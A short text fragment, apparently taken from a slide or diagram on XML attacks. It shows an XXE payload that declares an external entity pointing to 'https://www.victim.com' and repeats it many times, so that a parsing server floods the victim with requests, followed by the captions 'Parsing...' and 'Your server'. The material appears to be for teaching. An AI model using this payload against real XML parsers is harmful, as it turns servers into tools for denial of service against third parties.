 HTTP Requests
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE dos [
<!ENTITY spam SYSTEM "https://www.victim.com">
]>
<dos>
&spam;&spam;&spam;&spam;&spam;&spam;&spam;&spam;&sp
&spam;&spam;&spam;&spam;&spam;&spam;&spam;&spam;
&spam;&spam;&spam;&spam;&spam;&spam;&spam;&spam;
&spam;&spam;&spam;&spam;&spam;&spam;&spam;&spam;
&spam;&spam;&spam;&spam;&spam;&spam;&spam;&spam;&spam;
</dos>
Parsing...
x x
Your server
https://www.victim.com